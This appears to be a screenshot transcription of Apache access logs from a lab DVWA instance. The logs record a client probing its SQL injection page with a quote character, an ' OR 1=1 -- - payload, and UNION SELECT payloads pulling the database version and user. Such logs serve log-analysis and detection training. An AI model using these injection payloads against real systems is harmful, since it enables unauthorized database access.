 Open
sql injection - apache access logs.txt
~/.cache/.fr-IgqN0Y
Save
143 192.168.31.200 - - [01/Mar/2022:08:34:42 -0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 300
"http://192.168.31.200/dvwa/security.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/-
537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"
144 192.168.31.167 - - [01/Mar/2022:08:34:57 -0800] "GET /dvwa/vulnerabilities/sqli/ HTTP/1.1" 200 4207
"http://192.168.31.200/dvwa/vulnerabilities/sqli/" "Mozilla/5.0 (Windows NT 6.1; rv:88.0) Gecko/-
20100101 Firefox/88.0"
145 192.168.31.167 - - [01/Mar/2022:08:35:01 -0800] "GET /dvwa/vulnerabilities/sqli/?id=1&Submit=Submit
HTTP/1.1" 200 4266 "http://192.168.31.200/dvwa/vulnerabilities/sqli/" "Mozilla/5.0 (Windows NT 6.1; rv:-
88.0) Gecko/20100101 Firefox/88.0"
146 192.168.31.167 - - [01/Mar/2022:08:35:05 -0800] "GET /dvwa/vulnerabilities/sqli/?id=2&Submit=Submit
HTTP/1.1" 200 4267 "http://192.168.31.200/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" "Mozilla/5.0
(Windows NT 6.1; rv:88.0) Gecko/20100101 Firefox/88.0"
147 192.168.31.167 - - [01/Mar/2022:08:35:14 -0800] "GET /dvwa/vulnerabilities/sqli/?id=%27&Submit=Submit
HTTP/1.1" 200 607 "http://192.168.31.200/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit" "Mozilla/5.0
(Windows NT 6.1; rv:88.0) Gecko/20100101 Firefox/88.0"
148 192.168.31.167 - - [01/Mar/2022:08:37:10 -0800] "GET /dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+--+-
&Submit=Submit HTTP/1.1" 200 4559 "http://192.168.31.200/dvwa/vulnerabilities/sqli/?-
id=2&Submit=Submit" "Mozilla/5.0 (Windows NT 6.1; rv:88.0) Gecko/20100101 Firefox/88.0"
149 192.168.31.167 - - [01/Mar/2022:08:38:16 -0800] "GET /dvwa/vulnerabilities/sqli/?-
id=%27+OR+1%3D1+UNION+SELECT+null%2C+version%28%29+--+-&Submit=Submit HTTP/1.1" 200 4809 "http://-
192.168.31.200/dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+--+-&Submit=Submit" "Mozilla/5.0 (Windows NT
6.1; rv:88.0) Gecko/20100101 Firefox/88.0"
150 192.168.31.200 - - [01/Mar/2022:08:39:39 -0800] "-" 408 - "-" "-"
151 192.168.31.167 - - [01/Mar/2022:08:40:26 -0800] "GET /dvwa/vulnerabilities/sqli/?-
id=%27+OR+1%3D1+UNION+SELECT+null%2C+user%28%29+--+-&Submit=Submit HTTP/1.1" 200 4790 "http://-
192.168.31.200/dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+UNION+SELECT+null%2C+version%28%29+--+-
&Submit=Submit" "Mozilla/5.0 (Windows NT 6.1; rv:88.0) Gecko/20100101 Firefox/88.0"
152 192.168.31.200 - - [01/Mar/2022:08:41:23 -0800] "GET /dvwa/ HTTP/1.1" 200 6598 "http://192.168.31.200/-
dvwa/security.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36"
153 192.168.31.200 - - [01/Mar/2022:08:41:23 -0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 300
"http://192.168.31.200/dvwa/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36"
154 192.168.31.200 - - [01/Mar/2022:08:41:26 -0800] "GET /dvwa/ HTTP/1.1" 200 6598 "http://192.168.31.200/-
dvwa/security.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36"